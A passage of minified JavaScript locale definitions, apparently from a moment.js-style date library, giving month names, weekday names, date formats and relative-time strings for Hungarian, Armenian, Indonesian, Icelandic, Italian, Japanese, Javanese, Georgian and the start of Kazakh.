wn(e)?n+(a||s?\"klukkustundir\":\"klukkustundum\"):n+\"klukkustund\";case\"d\":return a?\"dagur\":s?\"dag\":\"degi\";case\"dd\":return wn(e)?a?n+\"dagar\":n+(s?\"daga\":\"d\\xf6gum\"):a?n+\"dagur\":n+(s?\"dag\":\"degi\");case\"M\":return a?\"m\\xe1nu\\xf0ur\":s?\"m\\xe1nu\\xf0\":\"m\\xe1nu\\xf0i\";case\"MM\":return wn(e)?a?n+\"m\\xe1nu\\xf0ir\":n+(s?\"m\\xe1nu\\xf0i\":\"m\\xe1nu\\xf0um\"):a?n+\"m\\xe1nu\\xf0ur\":n+(s?\"m\\xe1nu\\xf0\":\"m\\xe1nu\\xf0i\");case\"y\":return a||s?\"\\xe1r\":\"\\xe1ri\";case\"yy\":return wn(e)?n+(a||s?\"\\xe1r\":\"\\xe1rum\"):n+(a||s?\"\\xe1r\":\"\\xe1ri\")}}M.defineLocale(\"hu\",{months:\"janu\\xe1r_febru\\xe1r_m\\xe1rcius_\\xe1prilis_m\\xe1jus_j\\xfanius_j\\xfalius_augusztus_szeptember_okt\\xf3ber_november_december\".split(\"_\"),monthsShort:\"jan._feb._m\\xe1rc._\\xe1pr._m\\xe1j._j\\xfan._j\\xfal._aug._szept._okt._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"vas\\xe1rnap_h\\xe9tf\\u0151_kedd_szerda_cs\\xfct\\xf6rt\\xf6k_p\\xe9ntek_szombat\".split(\"_\"),weekdaysShort:\"vas_h\\xe9t_kedd_sze_cs\\xfct_p\\xe9n_szo\".split(\"_\"),weekdaysMin:\"v_h_k_sze_cs_p_szo\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"YYYY.MM.DD.\",LL:\"YYYY. MMMM D.\",LLL:\"YYYY. MMMM D. H:mm\",LLLL:\"YYYY. MMMM D., dddd H:mm\"},meridiemParse:/de|du/i,isPM:function(e){return\"u\"===e.charAt(1).toLowerCase()},meridiem:function(e,a,t){return e<12?!0===t?\"de\":\"DE\":!0===t?\"du\":\"DU\"},calendar:{sameDay:\"[ma] LT[-kor]\",nextDay:\"[holnap] LT[-kor]\",nextWeek:function(){return gn.call(this,!0)},lastDay:\"[tegnap] LT[-kor]\",lastWeek:function(){return gn.call(this,!1)},sameElse:\"L\"},relativeTime:{future:\"%s m\\xfalva\",past:\"%s\",s:Tn,ss:Tn,m:Tn,mm:Tn,h:Tn,hh:Tn,d:Tn,dd:Tn,M:Tn,MM:Tn,y:Tn,yy:Tn},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"hy-am\",{months:{format:\"\\u0570\\u0578\\u0582\\u0576\\u057e\\u0561\\u0580\\u056b_\\u0583\\u0565\\u057f\\u0580\\u057e\\u0561\\u0580\\u056b_\\u0574\\u0561\\u0580\\u057f\\u056b_\\u0561\\u057a\\u0580\\u056b\\u056c\\u056b_\\u0574\\u0561\\u0575\\u056b\\u057d\\u056b_\\u0570\\u0578\\u0582\\u0576\\u056b\\u057d\\u056b_\\u0570\\u0578\\u0582\\u056c\\u056b\\u057d\\u056b_\\u0585\\u0563\\u0578\\u057d\\u057f\\u0578\\u057d\\u056b_\\u057d\\u0565\\u057a\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580\\u056b_\\u0570\\u0578\\u056f\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580\\u056b_\\u0576\\u0578\\u0575\\u0565\\u0574\\u0562\\u0565\\u0580\\u056b_\\u0564\\u0565\\u056f\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580\\u056b\".split(\"_\"),standalone:\"\\u0570\\u0578\\u0582\\u0576\\u057e\\u0561\\u0580_\\u0583\\u0565\\u057f\\u0580\\u057e\\u0561\\u0580_\\u0574\\u0561\\u0580\\u057f_\\u0561\\u057a\\u0580\\u056b\\u056c_\\u0574\\u0561\\u0575\\u056b\\u057d_\\u0570\\u0578\\u0582\\u0576\\u056b\\u057d_\\u0570\\u0578\\u0582\\u056c\\u056b\\u057d_\\u0585\\u0563\\u0578\\u057d\\u057f\\u0578\\u057d_\\u057d\\u0565\\u057a\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580_\\u0570\\u0578\\u056f\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580_\\u0576\\u0578\\u0575\\u0565\\u0574\\u0562\\u0565\\u0580_\\u0564\\u0565\\u056f\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580\".split(\"_\")},monthsShort:\"\\u0570\\u0576\\u057e_\\u0583\\u057f\\u0580_\\u0574\\u0580\\u057f_\\u0561\\u057a\\u0580_\\u0574\\u0575\\u057d_\\u0570\\u0576\\u057d_\\u0570\\u056c\\u057d_\\u0585\\u0563\\u057d_\\u057d\\u057a\\u057f_\\u0570\\u056f\\u057f_\\u0576\\u0574\\u0562_\\u0564\\u056f\\u057f\".split(\"_\"),weekdays:\"\\u056f\\u056b\\u0580\\u0561\\u056f\\u056b_\\u0565\\u0580\\u056f\\u0578\\u0582\\u0577\\u0561\\u0562\\u0569\\u056b_\\u0565\\u0580\\u0565\\u0584\\u0577\\u0561\\u0562\\u0569\\u056b_\\u0579\\u0578\\u0580\\u0565\\u0584\\u0577\\u0561\\u0562\\u0569\\u056b_\\u0570\\u056b\\u0576\\u0563\\u0577\\u0561\\u0562\\u0569\\u056b_\\u0578\\u0582\\u0580\\u0562\\u0561\\u0569_\\u0577\\u0561\\u0562\\u0561\\u0569\".split(\"_\"),weekdaysShort:\"\\u056f\\u0580\\u056f_\\u0565\\u0580\\u056f_\\u0565\\u0580\\u0584_\\u0579\\u0580\\u0584_\\u0570\\u0576\\u0563_\\u0578\\u0582\\u0580\\u0562_\\u0577\\u0562\\u0569\".split(\"_\"),weekdaysMin:\"\\u056f\\u0580\\u056f_\\u0565\\u0580\\u056f_\\u0565\\u0580\\u0584_\\u0579\\u0580\\u0584_\\u0570\\u0576\\u0563_\\u0578\\u0582\\u0580\\u0562_\\u0577\\u0562\\u0569\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY \\u0569.\",LLL:\"D MMMM YYYY \\u0569., HH:mm\",LLLL:\"dddd, D MMMM YYYY \\u0569., HH:mm\"},calendar:{sameDay:\"[\\u0561\\u0575\\u057d\\u0585\\u0580] LT\",nextDay:\"[\\u057e\\u0561\\u0572\\u0568] LT\",lastDay:\"[\\u0565\\u0580\\u0565\\u056f] LT\",nextWeek:function(){return\"dddd [\\u0585\\u0580\\u0568 \\u056a\\u0561\\u0574\\u0568] LT\"},lastWeek:function(){return\"[\\u0561\\u0576\\u0581\\u0561\\u056e] dddd [\\u0585\\u0580\\u0568 \\u056a\\u0561\\u0574\\u0568] LT\"},sameElse:\"L\"},relativeTime:{future:\"%s \\u0570\\u0565\\u057f\\u0578\",past:\"%s \\u0561\\u057c\\u0561\\u057b\",s:\"\\u0574\\u056b \\u0584\\u0561\\u0576\\u056b \\u057e\\u0561\\u0575\\u0580\\u056f\\u0575\\u0561\\u0576\",ss:\"%d \\u057e\\u0561\\u0575\\u0580\\u056f\\u0575\\u0561\\u0576\",m:\"\\u0580\\u0578\\u057a\\u0565\",mm:\"%d \\u0580\\u0578\\u057a\\u0565\",h:\"\\u056a\\u0561\\u0574\",hh:\"%d \\u056a\\u0561\\u0574\",d:\"\\u0585\\u0580\",dd:\"%d \\u0585\\u0580\",M:\"\\u0561\\u0574\\u056b\\u057d\",MM:\"%d \\u0561\\u0574\\u056b\\u057d\",y:\"\\u057f\\u0561\\u0580\\u056b\",yy:\"%d \\u057f\\u0561\\u0580\\u056b\"},meridiemParse:/\\u0563\\u056b\\u0577\\u0565\\u0580\\u057e\\u0561|\\u0561\\u057c\\u0561\\u057e\\u0578\\u057f\\u057e\\u0561|\\u0581\\u0565\\u0580\\u0565\\u056f\\u057e\\u0561|\\u0565\\u0580\\u0565\\u056f\\u0578\\u0575\\u0561\\u0576/,isPM:function(e){return/^(\\u0581\\u0565\\u0580\\u0565\\u056f\\u057e\\u0561|\\u0565\\u0580\\u0565\\u056f\\u0578\\u0575\\u0561\\u0576)$/.test(e)},meridiem:function(e){return e<4?\"\\u0563\\u056b\\u0577\\u0565\\u0580\\u057e\\u0561\":e<12?\"\\u0561\\u057c\\u0561\\u057e\\u0578\\u057f\\u057e\\u0561\":e<17?\"\\u0581\\u0565\\u0580\\u0565\\u056f\\u057e\\u0561\":\"\\u0565\\u0580\\u0565\\u056f\\u0578\\u0575\\u0561\\u0576\"},dayOfMonthOrdinalParse:/\\d{1,2}|\\d{1,2}-(\\u056b\\u0576|\\u0580\\u0564)/,ordinal:function(e,a){switch(a){case\"DDD\":case\"w\":case\"W\":case\"DDDo\":return 1===e?e+\"-\\u056b\\u0576\":e+\"-\\u0580\\u0564\";default:return e}},week:{dow:1,doy:7}}),M.defineLocale(\"id\",{months:\"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des\".split(\"_\"),weekdays:\"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu\".split(\"_\"),weekdaysShort:\"Min_Sen_Sel_Rab_Kam_Jum_Sab\".split(\"_\"),weekdaysMin:\"Mg_Sn_Sl_Rb_Km_Jm_Sb\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [pukul] HH.mm\",LLLL:\"dddd, D MMMM YYYY [pukul] HH.mm\"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,a){return 12===e&&(e=0),\"pagi\"===a?e:\"siang\"===a?11<=e?e:e+12:\"sore\"===a||\"malam\"===a?e+12:void 0},meridiem:function(e,a,t){return e<11?\"pagi\":e<15?\"siang\":e<19?\"sore\":\"malam\"},calendar:{sameDay:\"[Hari ini pukul] LT\",nextDay:\"[Besok pukul] LT\",nextWeek:\"dddd [pukul] LT\",lastDay:\"[Kemarin pukul] LT\",lastWeek:\"dddd [lalu pukul] LT\",sameElse:\"L\"},relativeTime:{future:\"dalam %s\",past:\"%s yang lalu\",s:\"beberapa detik\",ss:\"%d detik\",m:\"semenit\",mm:\"%d menit\",h:\"sejam\",hh:\"%d jam\",d:\"sehari\",dd:\"%d hari\",M:\"sebulan\",MM:\"%d bulan\",y:\"setahun\",yy:\"%d tahun\"},week:{dow:0,doy:6}}),M.defineLocale(\"is\",{months:\"jan\\xfaar_febr\\xfaar_mars_apr\\xedl_ma\\xed_j\\xfan\\xed_j\\xfal\\xed_\\xe1g\\xfast_september_okt\\xf3ber_n\\xf3vember_desember\".split(\"_\"),monthsShort:\"jan_feb_mar_apr_ma\\xed_j\\xfan_j\\xfal_\\xe1g\\xfa_sep_okt_n\\xf3v_des\".split(\"_\"),weekdays:\"sunnudagur_m\\xe1nudagur_\\xferi\\xf0judagur_mi\\xf0vikudagur_fimmtudagur_f\\xf6studagur_laugardagur\".split(\"_\"),weekdaysShort:\"sun_m\\xe1n_\\xferi_mi\\xf0_fim_f\\xf6s_lau\".split(\"_\"),weekdaysMin:\"Su_M\\xe1_\\xder_Mi_Fi_F\\xf6_La\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY [kl.] H:mm\",LLLL:\"dddd, D. MMMM YYYY [kl.] H:mm\"},calendar:{sameDay:\"[\\xed dag kl.] LT\",nextDay:\"[\\xe1 morgun kl.] LT\",nextWeek:\"dddd [kl.] LT\",lastDay:\"[\\xed g\\xe6r kl.] LT\",lastWeek:\"[s\\xed\\xf0asta] dddd [kl.] LT\",sameElse:\"L\"},relativeTime:{future:\"eftir %s\",past:\"fyrir %s s\\xed\\xf0an\",s:vn,ss:vn,m:vn,mm:vn,h:\"klukkustund\",hh:vn,d:vn,dd:vn,M:vn,MM:vn,y:vn,yy:vn},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"it-ch\",{months:\"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre\".split(\"_\"),monthsShort:\"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic\".split(\"_\"),weekdays:\"domenica_luned\\xec_marted\\xec_mercoled\\xec_gioved\\xec_venerd\\xec_sabato\".split(\"_\"),weekdaysShort:\"dom_lun_mar_mer_gio_ven_sab\".split(\"_\"),weekdaysMin:\"do_lu_ma_me_gi_ve_sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Oggi alle] LT\",nextDay:\"[Domani alle] LT\",nextWeek:\"dddd [alle] LT\",lastDay:\"[Ieri alle] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[la scorsa] dddd [alle] LT\";default:return\"[lo scorso] dddd [alle] LT\"}},sameElse:\"L\"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?\"tra\":\"in\")+\" \"+e},past:\"%s fa\",s:\"alcuni secondi\",ss:\"%d secondi\",m:\"un minuto\",mm:\"%d minuti\",h:\"un'ora\",hh:\"%d ore\",d:\"un giorno\",dd:\"%d giorni\",M:\"un mese\",MM:\"%d mesi\",y:\"un anno\",yy:\"%d anni\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}}),M.defineLocale(\"it\",{months:\"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre\".split(\"_\"),monthsShort:\"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic\".split(\"_\"),weekdays:\"domenica_luned\\xec_marted\\xec_mercoled\\xec_gioved\\xec_venerd\\xec_sabato\".split(\"_\"),weekdaysShort:\"dom_lun_mar_mer_gio_ven_sab\".split(\"_\"),weekdaysMin:\"do_lu_ma_me_gi_ve_sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:function(){return\"[Oggi a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\"},nextDay:function(){return\"[Domani a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\"},nextWeek:function(){return\"dddd [a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\"},lastDay:function(){return\"[Ieri a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\"},lastWeek:function(){switch(this.day()){case 0:return\"[La scorsa] dddd [a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\";default:return\"[Lo scorso] dddd [a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\"}},sameElse:\"L\"},relativeTime:{future:\"tra %s\",past:\"%s fa\",s:\"alcuni secondi\",ss:\"%d secondi\",m:\"un minuto\",mm:\"%d minuti\",h:\"un'ora\",hh:\"%d ore\",d:\"un giorno\",dd:\"%d giorni\",w:\"una settimana\",ww:\"%d settimane\",M:\"un mese\",MM:\"%d mesi\",y:\"un anno\",yy:\"%d anni\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}}),M.defineLocale(\"ja\",{eras:[{since:\"2019-05-01\",offset:1,name:\"\\u4ee4\\u548c\",narrow:\"\\u32ff\",abbr:\"R\"},{since:\"1989-01-08\",until:\"2019-04-30\",offset:1,name:\"\\u5e73\\u6210\",narrow:\"\\u337b\",abbr:\"H\"},{since:\"1926-12-25\",until:\"1989-01-07\",offset:1,name:\"\\u662d\\u548c\",narrow:\"\\u337c\",abbr:\"S\"},{since:\"1912-07-30\",until:\"1926-12-24\",offset:1,name:\"\\u5927\\u6b63\",narrow:\"\\u337d\",abbr:\"T\"},{since:\"1873-01-01\",until:\"1912-07-29\",offset:6,name:\"\\u660e\\u6cbb\",narrow:\"\\u337e\",abbr:\"M\"},{since:\"0001-01-01\",until:\"1873-12-31\",offset:1,name:\"\\u897f\\u66a6\",narrow:\"AD\",abbr:\"AD\"},{since:\"0000-12-31\",until:-1/0,offset:1,name:\"\\u7d00\\u5143\\u524d\",narrow:\"BC\",abbr:\"BC\"}],eraYearOrdinalRegex:/(\\u5143|\\d+)\\u5e74/,eraYearOrdinalParse:function(e,a){return\"\\u5143\"===a[1]?1:parseInt(a[1]||e,10)},months:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u65e5\\u66dc\\u65e5_\\u6708\\u66dc\\u65e5_\\u706b\\u66dc\\u65e5_\\u6c34\\u66dc\\u65e5_\\u6728\\u66dc\\u65e5_\\u91d1\\u66dc\\u65e5_\\u571f\\u66dc\\u65e5\".split(\"_\"),weekdaysShort:\"\\u65e5_\\u6708_\\u706b_\\u6c34_\\u6728_\\u91d1_\\u571f\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u6708_\\u706b_\\u6c34_\\u6728_\\u91d1_\\u571f\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5 dddd HH:mm\",l:\"YYYY/MM/DD\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5(ddd) HH:mm\"},meridiemParse:/\\u5348\\u524d|\\u5348\\u5f8c/i,isPM:function(e){return\"\\u5348\\u5f8c\"===e},meridiem:function(e,a,t){return e<12?\"\\u5348\\u524d\":\"\\u5348\\u5f8c\"},calendar:{sameDay:\"[\\u4eca\\u65e5] LT\",nextDay:\"[\\u660e\\u65e5] LT\",nextWeek:function(e){return e.week()!==this.week()?\"[\\u6765\\u9031]dddd LT\":\"dddd LT\"},lastDay:\"[\\u6628\\u65e5] LT\",lastWeek:function(e){return this.week()!==e.week()?\"[\\u5148\\u9031]dddd LT\":\"dddd LT\"},sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}\\u65e5/,ordinal:function(e,a){switch(a){case\"y\":return 1===e?\"\\u5143\\u5e74\":e+\"\\u5e74\";case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";default:return e}},relativeTime:{future:\"%s\\u5f8c\",past:\"%s\\u524d\",s:\"\\u6570\\u79d2\",ss:\"%d\\u79d2\",m:\"1\\u5206\",mm:\"%d\\u5206\",h:\"1\\u6642\\u9593\",hh:\"%d\\u6642\\u9593\",d:\"1\\u65e5\",dd:\"%d\\u65e5\",M:\"1\\u30f6\\u6708\",MM:\"%d\\u30f6\\u6708\",y:\"1\\u5e74\",yy:\"%d\\u5e74\"}}),M.defineLocale(\"jv\",{months:\"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des\".split(\"_\"),weekdays:\"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu\".split(\"_\"),weekdaysShort:\"Min_Sen_Sel_Reb_Kem_Jem_Sep\".split(\"_\"),weekdaysMin:\"Mg_Sn_Sl_Rb_Km_Jm_Sp\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [pukul] HH.mm\",LLLL:\"dddd, D MMMM YYYY [pukul] HH.mm\"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,a){return 12===e&&(e=0),\"enjing\"===a?e:\"siyang\"===a?11<=e?e:e+12:\"sonten\"===a||\"ndalu\"===a?e+12:void 0},meridiem:function(e,a,t){return e<11?\"enjing\":e<15?\"siyang\":e<19?\"sonten\":\"ndalu\"},calendar:{sameDay:\"[Dinten puniko pukul] LT\",nextDay:\"[Mbenjang pukul] LT\",nextWeek:\"dddd [pukul] LT\",lastDay:\"[Kala wingi pukul] LT\",lastWeek:\"dddd [kepengker pukul] LT\",sameElse:\"L\"},relativeTime:{future:\"wonten ing %s\",past:\"%s ingkang kepengker\",s:\"sawetawis detik\",ss:\"%d detik\",m:\"setunggal menit\",mm:\"%d menit\",h:\"setunggal jam\",hh:\"%d jam\",d:\"sedinten\",dd:\"%d dinten\",M:\"sewulan\",MM:\"%d wulan\",y:\"setaun\",yy:\"%d taun\"},week:{dow:1,doy:7}}),M.defineLocale(\"ka\",{months:\"\\u10d8\\u10d0\\u10dc\\u10d5\\u10d0\\u10e0\\u10d8_\\u10d7\\u10d4\\u10d1\\u10d4\\u10e0\\u10d5\\u10d0\\u10da\\u10d8_\\u10db\\u10d0\\u10e0\\u10e2\\u10d8_\\u10d0\\u10de\\u10e0\\u10d8\\u10da\\u10d8_\\u10db\\u10d0\\u10d8\\u10e1\\u10d8_\\u10d8\\u10d5\\u10dc\\u10d8\\u10e1\\u10d8_\\u10d8\\u10d5\\u10da\\u10d8\\u10e1\\u10d8_\\u10d0\\u10d2\\u10d5\\u10d8\\u10e1\\u10e2\\u10dd_\\u10e1\\u10d4\\u10e5\\u10e2\\u10d4\\u10db\\u10d1\\u10d4\\u10e0\\u10d8_\\u10dd\\u10e5\\u10e2\\u10dd\\u10db\\u10d1\\u10d4\\u10e0\\u10d8_\\u10dc\\u10dd\\u10d4\\u10db\\u10d1\\u10d4\\u10e0\\u10d8_\\u10d3\\u10d4\\u10d9\\u10d4\\u10db\\u10d1\\u10d4\\u10e0\\u10d8\".split(\"_\"),monthsShort:\"\\u10d8\\u10d0\\u10dc_\\u10d7\\u10d4\\u10d1_\\u10db\\u10d0\\u10e0_\\u10d0\\u10de\\u10e0_\\u10db\\u10d0\\u10d8_\\u10d8\\u10d5\\u10dc_\\u10d8\\u10d5\\u10da_\\u10d0\\u10d2\\u10d5_\\u10e1\\u10d4\\u10e5_\\u10dd\\u10e5\\u10e2_\\u10dc\\u10dd\\u10d4_\\u10d3\\u10d4\\u10d9\".split(\"_\"),weekdays:{standalone:\"\\u10d9\\u10d5\\u10d8\\u10e0\\u10d0_\\u10dd\\u10e0\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10d8_\\u10e1\\u10d0\\u10db\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10d8_\\u10dd\\u10d7\\u10ee\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10d8_\\u10ee\\u10e3\\u10d7\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10d8_\\u10de\\u10d0\\u10e0\\u10d0\\u10e1\\u10d9\\u10d4\\u10d5\\u10d8_\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10d8\".split(\"_\"),format:\"\\u10d9\\u10d5\\u10d8\\u10e0\\u10d0\\u10e1_\\u10dd\\u10e0\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10e1_\\u10e1\\u10d0\\u10db\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10e1_\\u10dd\\u10d7\\u10ee\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10e1_\\u10ee\\u10e3\\u10d7\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10e1_\\u10de\\u10d0\\u10e0\\u10d0\\u10e1\\u10d9\\u10d4\\u10d5\\u10e1_\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10e1\".split(\"_\"),isFormat:/(\\u10ec\\u10d8\\u10dc\\u10d0|\\u10e8\\u10d4\\u10db\\u10d3\\u10d4\\u10d2)/},weekdaysShort:\"\\u10d9\\u10d5\\u10d8_\\u10dd\\u10e0\\u10e8_\\u10e1\\u10d0\\u10db_\\u10dd\\u10d7\\u10ee_\\u10ee\\u10e3\\u10d7_\\u10de\\u10d0\\u10e0_\\u10e8\\u10d0\\u10d1\".split(\"_\"),weekdaysMin:\"\\u10d9\\u10d5_\\u10dd\\u10e0_\\u10e1\\u10d0_\\u10dd\\u10d7_\\u10ee\\u10e3_\\u10de\\u10d0_\\u10e8\\u10d0\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u10d3\\u10e6\\u10d4\\u10e1] LT[-\\u10d6\\u10d4]\",nextDay:\"[\\u10ee\\u10d5\\u10d0\\u10da] LT[-\\u10d6\\u10d4]\",lastDay:\"[\\u10d2\\u10e3\\u10e8\\u10d8\\u10dc] LT[-\\u10d6\\u10d4]\",nextWeek:\"[\\u10e8\\u10d4\\u10db\\u10d3\\u10d4\\u10d2] dddd LT[-\\u10d6\\u10d4]\",lastWeek:\"[\\u10ec\\u10d8\\u10dc\\u10d0] dddd LT-\\u10d6\\u10d4\",sameElse:\"L\"},relativeTime:{future:function(e){return e.replace(/(\\u10ec\\u10d0\\u10db|\\u10ec\\u10e3\\u10d7|\\u10e1\\u10d0\\u10d0\\u10d7|\\u10ec\\u10d4\\u10da|\\u10d3\\u10e6|\\u10d7\\u10d5)(\\u10d8|\\u10d4)/,function(e,a,t){return\"\\u10d8\"===t?a+\"\\u10e8\\u10d8\":a+t+\"\\u10e8\\u10d8\"})},past:function(e){return/(\\u10ec\\u10d0\\u10db\\u10d8|\\u10ec\\u10e3\\u10d7\\u10d8|\\u10e1\\u10d0\\u10d0\\u10d7\\u10d8|\\u10d3\\u10e6\\u10d4|\\u10d7\\u10d5\\u10d4)/.test(e)?e.replace(/(\\u10d8|\\u10d4)$/,\"\\u10d8\\u10e1 \\u10ec\\u10d8\\u10dc\"):/\\u10ec\\u10d4\\u10da\\u10d8/.test(e)?e.replace(/\\u10ec\\u10d4\\u10da\\u10d8$/,\"\\u10ec\\u10da\\u10d8\\u10e1 \\u10ec\\u10d8\\u10dc\"):e},s:\"\\u10e0\\u10d0\\u10db\\u10d3\\u10d4\\u10dc\\u10d8\\u10db\\u10d4 \\u10ec\\u10d0\\u10db\\u10d8\",ss:\"%d \\u10ec\\u10d0\\u10db\\u10d8\",m:\"\\u10ec\\u10e3\\u10d7\\u10d8\",mm:\"%d \\u10ec\\u10e3\\u10d7\\u10d8\",h:\"\\u10e1\\u10d0\\u10d0\\u10d7\\u10d8\",hh:\"%d \\u10e1\\u10d0\\u10d0\\u10d7\\u10d8\",d:\"\\u10d3\\u10e6\\u10d4\",dd:\"%d \\u10d3\\u10e6\\u10d4\",M:\"\\u10d7\\u10d5\\u10d4\",MM:\"%d \\u10d7\\u10d5\\u10d4\",y:\"\\u10ec\\u10d4\\u10da\\u10d8\",yy:\"%d \\u10ec\\u10d4\\u10da\\u10d8\"},dayOfMonthOrdinalParse:/0|1-\\u10da\\u10d8|\\u10db\\u10d4-\\d{1,2}|\\d{1,2}-\\u10d4/,ordinal:function(e){return 0===e?e:1===e?e+\"-\\u10da\\u10d8\":e<20||e<=100&&e%20==0||e%100==0?\"\\u10db\\u10d4-\"+e:e+\"-\\u10d4\"},week:{dow:1,doy:7}});var bn={0:\"-\\u0448\\u0456\",1:\"-\\u0448\\u0456\",2:\"-\\u0448\\u0456\",3:\"-\\u0448\\u0456\",4:\"-\\u0448\\u0456\",5:\"-\\u0448\\u0456\",6:\"-\\u0448\\u044b\",7:\"-\\u0448\\u0456\",8:\"-\\u0448\\u0456\",9:\"-\\u0448\\u044b\",10:\"-\\u0448\\u044b\",20:\"-\\u0448\\u044b\",30:\"-\\u0448\\u044b\",40:\"-\\u0448\\u044b\",50:\"-\\u0448\\u0456\",60:\"-\\u0448\\u044b\",70:\"-\\u0448\\u0456\",80:\"-\\u0448\\u0456\",90:\"-\\u0448\\u044b\",100:\"-\\u0448\\u0456\"};M.defineLocale(\"kk\",{months:\"\\u049b\\u0430\\u04a3\\u0442\\u0430\\u0440_\\u0430\\u049b\\u043f\\u0430\\u043d_\\u043d\\u0430\\u0443\\u0440\\u044b\\u0437_\\u0441\\u04d9\\u0443\\u0456\\u0440_\\u043c\\u0430\\u043c\\u044b\\u0440_\\u043c\\u0430\\u0443\\u0441\\u044b\\u043c_\\u0448\\u0456\\u043b\\u0434\\u0435_\\u0442\\u0430\\u043c\\u044b\\u0437_\\u049b\\u044b\\u0440\\u043a\\u04af\\u0439\\u0435\\u043a_\\u049b\\u0430\\u0437\\u0430\\u043d_\\u049b\\u0430\\u0440\\u0430\\u0448\\u0430_\\u0436\\u0435\\u043b\\u0442